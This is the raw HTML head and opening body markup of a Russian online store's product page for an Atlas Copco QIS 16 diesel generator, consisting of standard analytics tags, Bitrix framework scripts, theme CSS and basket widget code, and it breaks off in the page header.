

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://compressor-ga.ru/catalog/generatory_atlas_copco/dizel_generatory_qis/dizelnaya_elektrostantsiya_generator_atlas_copco_qis_16_230v_v_kozhukhe_s_avr_/
body_size: 40702
content:
<!DOCTYPE html>
<html lang="ru">
    <head>
<meta name="yandex-verification" content="5ec5a3d9f21a07a9" />
        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-W5QK8XQ');</script>
        <!-- End Google Tag Manager -->

        <!-- bigod -->
        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-TPGDQKP');</script>
        <!-- End Google Tag Manager -->


                <title>Дизельная электростанция (Генератор) Atlas Copco QIS 16 230V в кожухе с АВР</title>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="дизельная, электростанция, генератор, Atlas Copco, QIS 16 230V, в кожухе с АВР" />
<meta name="description" content="Купить дизельную электростанцию (Генератор) Atlas Copco QIS 16 230V в кожухе с АВР в Технотекс! Продажа. Обслуживание. Ремонт. Гарантия.  Рассрочка. Доставка в любой регион России." />
<link href="/bitrix/cache/css/s1/universe_s1/kernel_main/kernel_main_v1.css?175948226632451" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17506748152003" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/universe_s1/page_1913f082222d597bb2f64465aa68fe07/page_1913f082222d597bb2f64465aa68fe07_v1.css?175067593528389" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/universe_s1/default_53847fde9e80835baef41abd16fc0ad6/default_53847fde9e80835baef41abd16fc0ad6_v1.css?17506749346229" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/universe_s1/template_f7bc9b139146759da89cd36a838979ff/template_f7bc9b139146759da89cd36a838979ff_v1.css?1750674934339296" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1765308999','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'ce0df4d6be355ae41a51807bf27184d0'});</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/universe_s1/kernel_main/kernel_main_v1.js?1759482266470437"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/universe_s1/kernel_main_polyfill_promise/kernel_main_polyfill_promise_v1.js?17506749358526"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.js?17506748152917"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.js?17506748152895"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?175067481593637"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/templates/universe_s1/components/bitrix/catalog/catalog/bitrix/catalog.element/.default/script.js','/bitrix/components/bitrix/catalog.product.subscribe/templates/.default/script.js','/bitrix/resources/intec.core/js/core.js','/bitrix/resources/intec.core/js/controls.js','/bitrix/templates/universe_s1/js/plugins/jquery.2.2.4.min.js','/bitrix/templates/universe_s1/js/plugins/bootstrap/js/script.js','/bitrix/templates/universe_s1/js/plugins/jquery.colorpicker/script.js','/bitrix/templates/universe_s1/js/plugins/jquery.nanoscroller/script.min.js','/bitrix/templates/universe_s1/js/plugins/jquery.mousewheel.min.js','/bitrix/templates/universe_s1/js/plugins/picturefill.min.js','/bitrix/templates/universe_s1/js/plugins/jquery.zoom.min.js','/bitrix/templates/universe_s1/js/plugins/jquery.scrollTo.min.js','/bitrix/templates/universe_s1/js/plugins/sly.min.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/templates/universe_s1/components/intec.universe/widget/web.form.order.prod.hide/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/templates/universe_s1/components/bitrix/catalog/catalog/style.css','/bitrix/templates/universe_s1/components/bitrix/catalog/catalog/bitrix/catalog.element/.default/style.css','/bitrix/components/bitrix/catalog.product.subscribe/templates/.default/style.css','/bitrix/templates/universe_s1/components/intec.universe/settings/.default/style.css','/bitrix/templates/universe_s1/js/plugins/bootstrap/css/style.css','/bitrix/templates/universe_s1/js/plugins/bootstrap/css/theme.css','/bitrix/templates/universe_s1/js/plugins/jquery.colorpicker/style.css','/bitrix/templates/universe_s1/js/plugins/jquery.nanoscroller/style.css','/bitrix/templates/universe_s1/fonts/font-awesome/css/font-awesome.css','/bitrix/templates/universe_s1/fonts/p22underground/style.css','/bitrix/templates/universe_s1/fonts/glyphter/style.css','/bitrix/templates/universe_s1/fonts/typicons/style.css','/bitrix/templates/universe_s1/css/public.css','/bitrix/templates/universe_s1/css/responsive.css','/bitrix/templates/universe_s1/components/intec.universe/widget/buttontop/style.css','/bitrix/templates/universe_s1/components/intec.universe/widget/header/style.css','/bitrix/templates/universe_s1/components/intec.universe/widget/header/bitrix/menu/info/style.css','/bitrix/templates/universe_s1/components/intec.universe/widget/header/bitrix/system.auth.form/.default/style.css','/bitrix/templates/universe_s1/components/bitrix/menu/horizontal/style.css','/bitrix/templates/universe_s1/components/intec.universe/widget/basket.icons/style.css','/bitrix/templates/universe_s1/components/intec.universe/widget/header/bitrix/menu/mobile/style.css','/bitrix/templates/universe_s1/components/bitrix/search.title/.default/style.css','/bitrix/templates/universe_s1/components/bitrix/breadcrumb/.default/style.css','/bitrix/templates/universe_s1/components/intec.universe/widget/web.form.2/style.css','/bitrix/templates/universe_s1/components/intec.universe/widget/footer/style.css','/bitrix/templates/universe_s1/components/bitrix/menu/footer/style.css','/bitrix/templates/universe_s1/components/intec.universe/widget/web.form.order.prod.hide/style.css','/bitrix/templates/universe_s1/components/bitrix/system.auth.authorize/popup/style.css']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s1/universe_s1/template_139df1a7f3fc89c8dbac428d1a506aa4/template_139df1a7f3fc89c8dbac428d1a506aa4_v1.js?1750674935262920"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/universe_s1/page_4e532320b784ba381437c5005a25f659/page_4e532320b784ba381437c5005a25f659_v1.js?175067593524168"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "6821ca3a93f5378113ddc9fcea89a8b4"]); _ba.push(["host", "compressor-ga.ru"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("BITRIX_SM_RCM_PRODUCT_LOG");var productId = 1520;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


        <meta name="viewport" content="initial-scale=1.0, width=device-width">
        <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
        <link rel="apple-touch-icon" href="/favicon.png">
        <script type="text/javascript">
    window.universe = (function ($, api) {
        var self = {};

        self.ajax = function(action, data, callback) {
            if (!api.isFunction(callback))
                callback = function () {};

            $.ajax({
                'type': 'POST',
                'url': '/',
                'cache': false,
                'dataType': 'json',
                'data': {
                    'action': action,
                    'ajax-mode': 'Y',
                    'data': data
                },
                success: callback,
                error: function(response){
                    console.error(response);
                }
            });
        };

        self.page = function (page, query, data, callback) {
            if (!api.isFunction(callback))
                callback = function () {};

            var url = '/';

            query = api.extend({}, query, {'page': page, 'page-mode': 'Y'});
            query = $.param(query);

            url = url + '?' + query;

            $.ajax({
                'type': 'POST',
                'url': url,
                'cache': false,
                'data': data,
                'success': callback,
                'error': function (response) {
                    console.error(response);
                }
            });
        };

        self.catalog = {};

        self.fixContainer = function(selector, settings){
            if (!api.isObject(settings))
                settings = {};

            var $element = $(selector),
                top = settings.top || '20px',
                markClass = settings.markClass || 'fixed',
                width = $element.width(),
                offset = $element.offset(),
                original = $element.attr('style');

            if (api.isEmpty(original))
                original = null;

            function fixPosition () {
                if ($element.css('position') !== 'fixed') {
                    if (offset.top < $(window).scrollTop()) {
                        $element.css({
                            'position': 'fixed',
                            'z-index': 100,
                            'top': top,
                            'left': offset.left,
                            'width': width
                        });
                        $element.addClass(markClass);
                    }
                } else if (offset.top >= $(window).scrollTop()) {
                    $element.attr('style', original);
                    $element.removeClass(markClass);
                }
            }

            fixPosition();
            self.on('scroll', fixPosition);
        };

        api.extend(self, api.ext.events(self));

        $(window).scroll(function(){
            self.trigger('scroll', $(window).scrollTop(), $(window).scrollLeft());
        });

        return self;
    })(jQuery, intec);
</script>
                                            <link rel="stylesheet" href="/bitrix/templates/universe_s1/css/common.min.css" />
                                                <link rel="stylesheet" href="/bitrix/templates/universe_s1/css/content.min.css" />
                                                <link rel="stylesheet" href="/bitrix/templates/universe_s1/css/buttons.min.css" />
                                                <link rel="stylesheet" href="/bitrix/templates/universe_s1/css/controls.css" />
                                                <style type="text/css">a {
  color: #426c8a; }

a:focus, a:hover {
  color: #5387ad; }

.intec-button.intec-button-cl-common {
  background-color: #426c8a;
  border-color: #426c8a; }

.intec-button.intec-button-cl-common:hover, .intec-button.intec-button-cl-common.hover {
  background-color: #5387ad;
  border-color: #5387ad; }

.intec-button.intec-button-cl-common:active, .intec-button.intec-button-cl-common.active {
  background-color: #5387ad;
  border-color: #5387ad; }

.intec-button.intec-button-cl-common.intec-button-transparent {
  color: #426c8a; }

.intec-button.intec-button-transparent {
  background-color: transparent; }

.intec-cl-text {
  color: #426c8a !important; }

.intec-cl-text-active:active {
  color: #426c8a !important; }

.intec-cl-text-active.active {
  color: #426c8a !important; }

.intec-cl-text-focus:focus {
  color: #426c8a !important; }

.intec-cl-text-hover:hover {
  color: #426c8a !important; }

.intec-cl-background {
  background-color: #426c8a !important;
  fill: #426c8a !important; }

.intec-cl-background-active:active {
  background-color: #426c8a !important; }

.intec-cl-background-focus:focus {
  background-color: #426c8a !important; }

.intec-cl-background-hover:hover {
  background-color: #426c8a !important; }

.intec-cl-background-dark {
  background-color: #325168 !important;
  fill: #325168 !important; }

.intec-cl-background-dark-active:active {
  background-color: #325168 !important; }

.intec-cl-background-dark-focus:focus {
  background-color: #325168 !important; }

.intec-cl-background-dark-hover:hover {
  background-color: #325168 !important; }

.intec-cl-background-light {
  background-color: #5387ad !important;
  fill: #5387ad !important; }

.intec-cl-background-light-active:active {
  background-color: #5387ad !important; }

.intec-cl-background-light-focus:focus {
  background-color: #5387ad !important; }

.intec-cl-background-light-hover:hover {
  background-color: #5387ad !important; }

.intec-cl-border {
  border-color: #426c8a !important; }

.intec-cl-border-light {
  border-color: #5387ad !important; }

.intec-cl-border-active:active {
  border-color: #426c8a !important; }

.intec-cl-border-focus:focus {
  border-color: #426c8a !important; }

.intec-cl-border-hover:hover {
  border-color: #426c8a !important; }

.intec-cl-text-light {
  color: #5387ad !important; }

.intec-cl-text-light-active:active {
  color: #5387ad !important; }

.intec-cl-text-light-focus:focus {
  color: #5387ad !important; }

.intec-cl-text-light-hover:hover {
  color: #5387ad !important; }

.intec-cl-text-dark {
  color: #325168 !important; }

.intec-cl-text-dark-active:active {
  color: #325168 !important; }

.intec-cl-text-dark-focus:focus {
  color: #325168 !important; }

.intec-cl-text-dark-hover:hover {
  color: #325168 !important; }

.intec-cl-background-light {
  background-color: #5387ad !important;
  fill: #5387ad !important; }

.intec-cl-background-light-active:active {
  background-color: #5387ad !important; }

.intec-cl-background-light-focus:focus {
  background-color: #5387ad !important; }

.intec-cl-background-light-hover:hover {
  background-color: #5387ad !important; }

.intec-tabs.nav-tabs > li.active > a, .intec-tabs.nav-tabs > li > a:focus, .intec-tabs.nav-tabs > li > a:hover {
  border-bottom-color: #426c8a !important;
  color: #426c8a !important; }

.intec-contest-checkbox.checked:after {
  background-color: #426c8a !important; }

.intec-content {
  max-width: 1384px; }

.intec-content .intec-content.intec-content-primary {
  max-width: 1384px; }

.intec-input.intec-input-checkbox input:checked + .intec-input-selector:before, .intec-input.intec-input-radio input:checked + .intec-input-selector:before {
  background: #426c8a !important; }

h1, .h1 {
  font-size: 30px; }

body {
  font-size: 15px;
  font-family: "PT Sans", sans-serif; }

.intec-background {
  background: #fff; }

body {
  background: #eeeeef; }
</style>
                                                <style type="text/css">.sale-icons a.sale-icons-item:hover .sale-icons-icon, .sale-icons a.sale-icons-item.hover .sale-icons-icon, .sale-icons a.sale-icons-item:active .sale-icons-icon, .sale-icons a.sale-icons-item.active .sale-icons-icon, .intec-sections-tile > div:hover .intec-section-name, .menu.menu-horizontal .menu-item.menu-item-default .menu-submenu .menu-submenu-item:hover > .menu-submenu-item-text, .widget-catalog-categories .widget-catalog-categories-tabs .widget-catalog-categories-tab a:hover, .widget-catalog-categories .widget-catalog-categories-tabs .widget-catalog-categories-tab.active a, .widget-catalog-categories .widget-catalog-categories-desktop .widget-catalog-categories-navigation .widget-catalog-categories-navigation-next:hover, .widget-catalog-categories .widget-catalog-categories-desktop .widget-catalog-categories-navigation .widget-catalog-categories-navigation-previous:hover, .widget-reviews .widget-reviews-view.widget-reviews-view-slider .widget-reviews-navigation .widget-reviews-navigation-next:hover, .widget-reviews .widget-reviews-view.widget-reviews-view-slider .widget-reviews-navigation .widget-reviews-navigation-previous:hover, .widget-news .widget-news-view.widget-news-view-extend .widget-news-navigation .widget-news-navigation-next:hover, .widget-news .widget-news-view.widget-news-view-extend .widget-news-navigation .widget-news-navigation-previous:hover, .footer-menu a.child-link.active, .bx-filter .bx-filter-popup-result a, .intec-button.intec-button-link, .intec-sections-list .intec-section-name:hover, .intec-sections-list .intec-subsection:hover, .intec-sections-list .intec-subsection:hover span, .intec-catalog-section-tile .price-block .element-buys, .intec-min-button.added, .intec-catalog-section-tile .catalog-section-element .intec-min-button:hover, .intec-min-button.add:hover, .intec-catalog-section .element-properties li, .intec-like:hover, .intec-like.hover, .intec-like:active, .intec-like.added, .intec-compare.glyph-icon-compare:hover, .intec-compare.glyph-icon-compare.hover, .intec-compare.glyph-icon-compare:active, .intec-compare.glyph-icon-compare.active, .intec-item-detail .show-all-characteristics, .contacts .contacts-offices .contacts-office .contacts-information-section.contacts-contacts .contacts-email a:hover .active.widget-reviews .widget-reviews-mobile .widget-reviews-view.widget-reviews-view-blocks-2 .widget-reviews-item .widget-reviews-item-header .widget-reviews-item-name, .bx_compare .table_compare table tr td a, .news-list-filter .news-list-filter-button.news-list-filter-button-active, .news-list-filter .news-list-filter-button:hover, .bx_ordercart .bx_ordercart_order_table_container tbody td.control .delay-item:hover, .bx_ordercart .bx_ordercart_order_table_container tbody td.control .to-cart-item:hover, .bx-soa-editstep, .bx-soa-item-title a, .subscribe-block .email-block-subscribe .subscribe-info:before, .project .project-services .project-service .project-service-information .project-service-name, .widget-reviews .widget-reviews-mobile .widget-reviews-view.widget-reviews-view-blocks-2 .widget-reviews-item .widget-reviews-item-header .widget-reviews-item-name, .intec-certificates.desktop-template.template-tiles .intec-certificates_item:hover .intec-certificates_name, .intec-sections-tile-1 > div:hover .intec-section-name, .intec-certificates.desktop-template.template-tiles .intec-certificates_item:hover .intec-certificates_name, .header .header-desktop .header-content .header-content-menu .menu.menu-horizontal .menu-wrapper .menu-item:hover .menu-item-text .menu-item-text-wrapper, .header .header-desktop .header-content .header-content-menu .menu.menu-horizontal .menu-wrapper .menu-item.menu-item-active .menu-item-text .menu-item-text-wrapper, .intec-item-detail .item-bind-items .item-bind-items-list .owl-nav .owl-prev:hover, .intec-item-detail .item-bind-items .item-bind-items-list .owl-nav .owl-next:hover, .bx-filter .bx-filter-popup-result a, .intec-panel-sort .sort-value.sort-state-active a, .header.with-banner .header-desktop .header-static .header-content .header-content-phone .header-content-phone-call .header-content-phone-call-wrapper:hover, .header.with-banner[data-banner-color=black] .header-desktop .header-info .header-info-button:hover .header-info-button-text, .header.with-banner[data-banner-color=black] .header-desktop .header-static .header-content .header-info-button:hover .header-info-button-text, .header.with-banner[data-banner-color=black] .header-static .intec-search-icon:hover, .header.with-banner[data-banner-color=white] .header-desktop .header-info .header-info-social:hover, .header.with-banner .header-desktop .header-static .menu.menu-horizontal .menu-item:hover .menu-item-text:hover, .header.with-banner .header-desktop .header-static .menu.menu-horizontal .menu-item.menu-item-active .menu-item-text, .header .header-desktop .header-static .header-info .header-info-button .header-info-button-icon, .header .header-desktop .header-static .header-content .header-info-button .header-info-button-icon {
  color: #426c8a !important; }

.widget-catalog-categories .widget-catalog-categories-tabs .widget-catalog-categories-tab a:hover, .widget-catalog-categories .widget-catalog-categories-tabs .widget-catalog-categories-tab.active a, .widget-catalog-categories .widget-catalog-categories-dots .owl-dot.active, .news-list-slider .slider-dots .owl-dot .slider-dot:hover, .news-list-slider .slider-dots .owl-dot.active .slider-dot, .intec-item-detail .slider-item.active, .bx_compare .bx_sort_container .sortbutton.current, .bx_compare .bx_sort_container .sortbutton:hover, .bx_ordercart .bx_sort_container a.current, .bx-soa-section.bx-selected, .bx-soa-pp-company.bx-selected .bx-soa-pp-company-graf-container, .news-list-slider-cb .slider-dots .owl-dot .slider-dot:hover, .news-list-slider-cb .slider-dots .owl-dot.active .slider-dot {
  border-color: #426c8a !important; }

.arrow-right {
  border-right: 25px solid #426c8a !important; }

.sale-icons a.sale-icons-item:hover .sale-icons-count, .sale-icons a.sale-icons-item.hover .sale-icons-count, .sale-icons a.sale-icons-item:active .sale-icons-count, .sale-icons a.sale-icons-item.active .sale-icons-count, .widget-catalog-categories .widget-catalog-categories-dots .owl-dot.active, .intec-news-sections.template-chess .intec-news-sections_item:hover .intec-news-sections_name, .intec-news-sections.template-puzzle .intec-news-sections_item:hover .intec-news-sections_name, .intec-news-sections.template-tiles .intec-news-sections_item:hover .intec-news-sections_name, input[type=checkbox]:checked + span, .ask-question-container .ask-question-title:after {
  background-color: #325168; }

.intec-catalog-section-tile .price-block .element-buys.active, .intec-catalog-section-tile .price-block .element-buys.added, .share-products-block .products-element .price-block .price .element-buy.active, .news-list-slider .slider-dots .owl-dot.active .slider-dot, .bx-filter .body-filter .bx-filter-parameters-box .bx-filter-popup-result, .news-list-slider .slider-dots .owl-dot .slider-dot:hover, .intec-item-detail .properties-list > li:before, .intec-bt-button, .news-list-slider:hover .slider-wrapper .owl-nav .owl-prev:hover, .news-list-slider:hover .slider-wrapper .owl-nav .owl-next:hover, .widget-reviews .widget-reviews-view.widget-reviews-view-slider .widget-reviews-dots .owl-dot.active, .widget-news .widget-news-view.widget-news-view-extend .widget-news-dots .owl-dot.active, .owl-carusel-gallery.owl-theme .owl-dots .owl-dot.active span, .owl-carusel-gallery.owl-theme .owl-dots .owl-dot:hover span, .carusel-products.owl-theme .owl-dots .owl-dot.active span, .carusel-products.owl-theme .owl-dots .owl-dot:hover span, .widget-flying-basket .flying-basket-mobile-buttons-wrap .flying-basket_button_count, .bx_forgotpassword_page .description:before, .bx_registration_page .registration-info:before, .news-list-slider-cb:hover .slider-wrapper .owl-nav .owl-prev:hover, .news-list-slider-cb:hover .slider-wrapper .owl-nav .owl-next:hover, .news-list-slider-cb .slider-dots .owl-dot .slider-dot:hover, .news-list-slider-cb .slider-dots .owl-dot.active .slider-dot, .subscribe-block .checkbox input[type=checkbox]:checked + label:after, .news-list.news-list-blocks-2 .news-list-item.news-list-item-first .news-list-item-wrapper:hover .news-list-name-wrapper, .binded-products .owl-dots .owl-dot.active, .binded-products .owl-dots .owl-dot:hover, .loading-container.active {
  background-color: #426c8a !important; }

.intec-bt-button {
  text-shadow: 0 1px 0 #426c8a !important; }

.intec-bt-button:hover {
  background-color: #5387ad !important; }

.contacts .contacts-offices .contacts-office .contacts-information-section.contacts-contacts .contacts-email a, .widget-reviews .widget-reviews-view.widget-reviews-view-slider .widget-reviews-dots .owl-dot.active, .widget-news .widget-news-view.widget-news-view-extend .widget-news-dots .owl-dot.active, .project .project-services .project-service .project-service-information .project-service-name, .checkbox input[type=checkbox]:checked + label:after, .intec-item-detail .sku-property-value:hover, .intec-item-detail .sku-property-value.active, .news-list-slider-cb .slider-dots .owl-dot .slider-dot:hover, .news-list-slider-cb .slider-dots .owl-dot.active .slider-dot, .binded-products .owl-dots .owl-dot.active, .binded-products .owl-dots .owl-dot:hover {
  border-color: #426c8a !important; }

.widget-articles-content .widget-articles .element-big:hover .element-wrapper .header span {
  background-color: #426c8a !important; }
</style>
                                                <link rel="stylesheet" href="/bitrix/templates/universe_s1/js/plugins/jquery.owl.carousel/style.min.css" />
                                                <link rel="stylesheet" href="/bitrix/templates/universe_s1/js/plugins/jquery.owl.carousel/theme.min.css" />
                                                <script type="text/javascript" src="/bitrix/templates/universe_s1/js/plugins/jquery.owl.carousel/script.min.js"></script>
                                                <script type="text/javascript" src="/bitrix/templates/universe_s1/js/plugins/jquery.animateNumber.min.js"></script>
                                                <script type="text/javascript" src="/bitrix/templates/universe_s1/js/plugins/jquery.light.gallery/script.min.js"></script>
                                                <link rel="stylesheet" href="/bitrix/templates/universe_s1/js/plugins/jquery.light.gallery/style.min.css" />
                                                <script type="text/javascript" src="/bitrix/templates/universe_s1/js/basket.min.js"></script>
                                                <script type="text/javascript" src="/bitrix/templates/universe_s1/js/compare.min.js"></script>
                                                <script type="text/javascript" src="/bitrix/templates/universe_s1/js/catalog.min.js"></script>
                                                <script type="text/javascript" src="/bitrix/templates/universe_s1/js/common.min.js"></script>
                                                <script type="text/javascript" src="/bitrix/templates/universe_s1/js/forms.js"></script>
                                                <script type="text/javascript" src="/bitrix/templates/universe_s1/js/components.min.js"></script>
                                        <style type="text/css">.clearfix {
 	clear: both; 
}
</style>
            <style type="text/css"></style>
            <script type="text/javascript">
</script>
                <script charset="UTF-8" src="//cdn.sendpulse.com/js/push/e654faa05aefa837d29ac2023d7251fb_0.js" async></script>
<script src="//st.yagla.ru/js/y.c.js?h=59723ed1968934868014ab296a6ef2be"></script>
</head>
    <body class="public intec-adaptive">
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W5QK8XQ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->


        <!-- bigod -->
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TPGDQKP"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
        

                <!--'start_frame_cache_d1lqBc'--><div id="00000000101c442100000000381c46e4" style="display: none">
    <script type="text/javascript">
        (function ($, api) {
            var root;
            var data;
            var update;
            var updated;
            var run;
            var attributes;
            var attribute;

            attribute = function (name) {
                var self = {};

                self.getName = function () { return name; };
                self.getSelector = function (value) {
                    if (value)
                        return '[' + self.getName() + '=' + value + ']';

                    return '[' + self.getName() + ']';
                };

                return self;
            };

            attributes = {};
            attributes.basket = {};
            attributes.basket.add = attribute('data-basket-add');
            attributes.basket.added = attribute('data-basket-added');
            attributes.basket.delay = attribute('data-basket-delay');
            attributes.basket.delayed = attribute('data-basket-delayed');
            attributes.basket.in = attribute('data-basket-in');
            attributes.compare = {};
            attributes.compare.add = attribute('data-compare-add');
            attributes.compare.added = attribute('data-compare-added');
            attributes.compare.in = attribute('data-compare-in');

            root = $('#00000000101c442100000000381c46e4');
            data = {'basket': [], 'compare': []};
            run = function () {
                $(attributes.basket.add.getSelector())
                    .add(attributes.basket.added.getSelector())
                    .add(attributes.basket.delay.getSelector())
                    .add(attributes.basket.delayed.getSelector())
                    .attr(attributes.basket.in.getName(), 'false');

                api.each(data.basket, function (index, item) {
                    var nodes;

                    if (!item.delay) {
                        nodes = $(attributes.basket.add.getSelector(item.id))
                            .add(attributes.basket.added.getSelector(item.id));
                    } else {
                        nodes = $(attributes.basket.delay.getSelector(item.id))
                            .add(attributes.basket.delayed.getSelector(item.id));
                    }

                    nodes.attr(attributes.basket.in.getName(), 'true');
                });

                $(attributes.compare.add.getSelector())
                    .add(attributes.compare.added.getSelector())
                    .attr(attributes.compare.in.getName(), 'false');

                api.each(data.compare, function (index, item) {
                    $(attributes.compare.add.getSelector(item))
                        .add(attributes.compare.added.getSelector(item))
                        .attr(attributes.compare.in.getName(), 'true');
                });
            };
            updated = false;
            update = function () {
                if (updated)
                    return;

                updated = true;
                universe.components.get({'component': 'intec.universe:widget', 'template': 'basket.updater', 'parameters': {'BASKET_UPDATE': 'Y', 'COMPARE_UPDATE': 'Y', 'COMPARE_NAME': 'compare', 'CACHE_TYPE': 'N', '~BASKET_UPDATE': 'Y', '~COMPARE_UPDATE': 'Y', '~COMPARE_NAME': 'compare', '~CACHE_TYPE': 'N', 'AJAX_MODE': 'N'}}, function (result) {
                    root.replaceWith(result);
                });
            };

                            universe.basket.once('update', update);
                                        universe.compare.once('update', update);
            
            BX.addCustomEvent("onFrameDataReceived" , function () {
                if (updated)
                    return;

                run();
            });

            BX.ready(function() {
                if (updated)
                    return;

                run();
            });
        })(jQuery, intec);
    </script>
</div>
<!--'end_frame_cache_d1lqBc'-->                <div class="container-25 intec-template" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="container-26 intec-template-content intec-content intec-content-visible" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="container-27  intec-content-wrapper" style="opacity: 1; margin-bottom: 30px; background-size: auto; background-repeat: inherit;"><div class="container-34" style="opacity: 1; background-size: auto; background-repeat: inherit;"></div><div class="container-33" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="widget-button-top">
    <div class="button_top intec-cl-background intec-cl-background-light-hover">

    </div>
</div>

<script>
    $(window).scroll(function() {
        if($(this).scrollTop() > 800) {
            $('.button_top').fadeIn();
        }
        else {
            $('.button_top').fadeOut();
        }
    })
    $('.button_top').click(function() {
        $('body, html').animate({
            scrollTop: 0
        }, 600);
    });
</script>
<style>
    .widget-button-top .button_top {
        border-radius:10px;
    }
</style>
</div><div class="container-31" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="header " id="00000000101c475c00000000381c46e4">
    
    <div class="header-desktop">
        <div class="header-static">
                <div class="header-info">
        <div class="intec-content intec-content-visible">
            <div class="intec-content-wrapper">
                <div class="header-info-left">
